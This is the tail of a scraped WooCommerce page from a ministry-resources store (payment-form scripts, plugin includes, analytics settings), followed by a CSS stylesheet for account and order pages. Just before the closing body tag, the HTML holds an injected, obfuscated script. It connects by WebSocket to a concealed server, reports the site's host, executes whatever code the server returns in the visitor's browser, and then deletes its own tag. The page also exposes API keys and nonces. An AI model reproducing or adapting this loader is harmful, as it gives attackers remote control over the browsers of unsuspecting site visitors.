			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"650e77b849"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'a3d27a4b91',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="module"  src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768219200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"03739666a0","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.4" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109281542\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"www.pioneerclubs.org\",\"arch_results\":\"0\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Ministry Resources"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='edf90221cd537f4b'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=7221e5c8ec6b08ef6d3f9ff3ce6eb1d1
body_size: 7917
content:
.fusion_builder_column{float: left;}
.dashboard_boxes .fusion-title h3 {
    display: inline-block;
    font-size: 20px;
    padding-left: 5px !important;
}

.dashboard-title-container p {
    float: left;
    padding: 20px;
}

.dashboard_boxes .fusion-title .fa {
    font-size: 21px !important;
}

.dashboard_settings_container.resources_downloads .resources, .dashboard_settings_container.catalog-tools .catalog-attribute-sec, 
.dashboard_settings_container.access_control .user_list_sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    border: 1px solid #e0dede;
    margin-bottom: 10px !important;
}

.dashboard_settings_container.catalog-tools .catalog-attribute-sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    padding: 15px 20px;
}

.dashboard_settings_container.edit_address_info .u-columns.woocommerce-Addresses.col2-set.addresses {
    padding: 0 15px;
}

div#wcmca_custom_addresses .u-column2.col-2.woocommerce-Address {
    padding-left: 0;
}

.dashboard_settings_container.catalog-tools .catalog-attribute-sec h4 {
    margin-top: 18px;
}

.archive main#main {
    min-height: 1000px;
}

.equal-height-row{ display: table; width: 100%; }  
.equal-height-col{ display: table-cell; float: none !important; vertical-align: top; }

body.archive.search.search-no-results #main #sidebar {
    position: relative;
}

body.archive.search.search-no-results #main .products.woocommerce-page.prdctfltr-added-wrap p.woocommerce-info {
      max-width: 100%;
}

body.archive.search.search-no-results #main .products.woocommerce-page.prdctfltr-added-wrap {
      clear: both;
    padding-top: 50px;
    margin-left: 6px;
}

.woocommerce-cart .woocommerce-info:before, .woocommerce-cart .woocommerce-message:before {
    margin-left: -15px;
}

.dashboard_settings_container h4 {
    margin-top: 35px;
}

.logo_list td img {
    max-width: 35px;
    max-height: 35px;
}

.dashboard_settings_container h3 {
  padding-left: 0 !important;
}

.dashboard_settings_container a.remove_order, .dashboard_settings_container a.remove_other_link {
    float: right;
    text-decoration: underline;
}

.resources_sec .view_all_btn {
    font-size: 12px;
    margin-left: 0px;
    text-decoration: underline;
}

.woocommerce-orders .woocommerce-MyAccount-content {
    padding: 20px !important;
}

.woocommerce-edit-address .woocommerce-MyAccount-content h3 {
    font-size: 14pt;
    padding-left: 0 !important;
}

.woocommerce-edit-address .woocommerce-MyAccount-content form input {
    display: block;
    width: 100%;
}

.woocommerce-checkout .woocommerce-message {
  text-align: center;
}

.order_section .address .order_data_column h3 {
    padding-left: 0 !important;
    font-size: 16pt;
}

.fusion-body .woocommerce-MyAccount-content .fusion-title h3 {
    font-size: 16pt;
}

.woocommerce-MyAccount-content > .container {
    padding-left: 0 !important;
    padding-right: 0 !important;
    width: auto;
}

.woocommerce-MyAccount-content {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

@media only screen and (max-width: 1000px) {
  .dashboard-title-container {
    margin-right: 0 !important;
  }
}
  
.fusion-layout-column .fusion-column-wrapper {
    min-height: 0px !important;
}

body ul.sp-products.small .sp-product.sp-product-variation .sp-title {
    font-size: 12px;
    text-align: center;
    margin-top: 10px;
}

body ul.sp-products.small .sp-product.sp-product-variation .sp-content {
    height: 180px;
}

body ul.sp-products .sp-product .sp-thumbnail .show-alt-img {
    font-size: 14px;
    padding: 5px 10px;
}

ul.sp-products.grid .sp-product .sp-content {
    padding: 25px;
}

ul.sp-products.grid .sp-product .sp-content .sp-title {
    font-size: 20px;
    margin-top: 10px;
}

ul.sp-products.grid .sp-product .sp-content span.woocommerce-Price-amount.amount {
    font-weight: normal;
}

body ul.sp-products.grid .sp-product .sp-thumbnail .show-alt-img {
    margin-top: -25px;
    margin-right: -25px;
}

div#slider-navigation .button {
    margin: 5px;
}

div#productViewType {
    margin-left: 6px;
}

ul.sp-products.list .sp-product .sp-thumbnail img, ul.sp-products.full .sp-product .sp-thumbnail img {
    padding: 30px;
}
form.woocommerce-content-box.full-width.checkout_coupon, .woocommerce-checkout p#otherrefnum_field2, .woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead, .woocommerce-checkout h3#order_review_heading {
    display: none !important;
}
span.select2.select2-container {
    width: 100% !important;
	min-width: 200px;
}
ul.sp-products .attribute-name {
    font-weight: bold;
}

ul.sp-products .sp-attributes > span {
    font-weight: bold;
}

.sph-background .fusion-column-wrapper h3 {
    font-size: 16px;
}

#menu-widget-2 ul li a:after {
    content: '' !important;
}

img.fusion-standard-logo {
    height: 43px !important;
}

body .fusion-header .fusion-logo {
    margin-top: 5px;
    margin-bottom: 5px;
}

.fusion-header .fusion-main-menu > ul > li > a {
    height: 50px;
    line-height: 50px;
}

body .fusion-main-menu .fusion-dropdown-menu > .sub-menu, body .fusion-main-menu .fusion-megamenu-wrapper {
    margin-top: 0px;
}

.fusion-main-menu .fusion-dropdown-svg {
    bottom: 20px;
}

body .select2-container {
    z-index: 1000000;
}

.fusion-header li.searchbox {
    line-height: 50px;
    height: 50px;
}

.woocommerce-account .page .post-wrap {
    padding: 40px 30px;
}
.edit-order-container {
  padding: 15px;
  background: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: none !important;
    width: 100% !important;
    text-align: right;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style-type: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-content {
    width: 100% !important;
    float: none !important;
    margin-left: 0 !important;
}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders {
    padding-right: 20px;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table {
    width: 100%;
    float: left;
}
.in8_packing_list .woocommerce-table a {
    color: #aaa9a9;
}

#show-order-invoices {
    float: right;
    width: 53%;
}

.woocommerce-orders-table__row {
    cursor: pointer;
}

.woocommerce-orders-table__row.active {
    background: #eee;
    border: 1px solid #c6c9cc;
}

.woocommerce-account .woocommerce-MyAccount-navigation-link--dashboard,
.woocommerce-account .woocommerce-MyAccount-navigation-link--edit-address,
.woocommerce-account .woocommerce-MyAccount-navigation-link--edit-account,
.woocommerce-account .woocommerce-MyAccount-navigation-link--customer-logout {
    display: none !important;
}

.woocommerce-account .page .post-wrap h1 {
    display: none;
}

.woocommerce-account .et_pb_extra_column_main,
.woocommerce-account .et_pb_extra_column_main {
    width: 100% !important;
    max-width: 100% !important;
    flex-basis: 100% !important;
}
.et_pb_extra_column_sidebar {
    display: none !important;
}
.list_of_invoices{
    margin: 0 !important;
    border-left: 1px solid #ddd !important;
    border-right: none !important;
    border-radius: 0 !important;
}
.list_of_invoices{
    background: #f9f9f9;
}
.order-invoices-list h2{
    padding: 10px;
    font-size: 16px;
    font-weight: 500;
}
.woocommerce-orders-table__cell-order-total,
.woocommerce-orders-table__cell-order-paid,
.woocommerce-orders-table__cell-order-remaining,
.woocommerce-orders-table__cell-order-invoices-row,
.woocommerce-orders-table__cell-order-overdue,
.woocommerce-orders-table__cell-order-date,
.woocommerce-orders-table__cell-order-products{
    width: 14%
}
.woocommerce-orders-table__cell-order-invoices-row{
    width: 8%;
}
#the-title{
    display: block !important;
}

.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info .button{
    display: none;
}
.woocommerce table.shop_table.list_of_invoices{
    width: 98%;
    margin-left: 2% !important;
    border: 0 !important;
}
.woocommerce table.shop_table.list_of_invoices td{
    border: none !important;
}

.woocommerce-orders-table__cell-order-products{
    position: relative;
}
span.invoices-collapse {
    font-size: 0;
    display: inline-block;
    /*position: relative;*/
    width: 14%;
}
.invoices-collapse:before{
    position: absolute;
    content: '+';
    left: 7px;
    top: 50%;
    margin-top: -13px;
    width: 100%;
    height: 100%;
    font-size: 18px;
    font-weight: bold;
}
.woocommerce-orders-table__row.active .invoices-collapse:before{
    content: "\2013";
    margin-top: -16px;
}
span.order-products-title{
    display: inline-block;
    width: 85%;
}
.invoices-row{
  _background: #F9F9F9;
    border:1px solid #c6c9cc;
}
.invoices-row > td{
    border-top: none !important;
    _border-right: 2px solid transparent;
    padding: 25px 0 !important;
}
.invoices-row h4 {
    font-size: 16px !important;
    font-weight: 500 !important;
    margin-bottom: 5px !important;
}
.invoices-row p {
  margin-bottom: 0 !important;
}
.invoices-row .order-status {
    color: green !important;
}
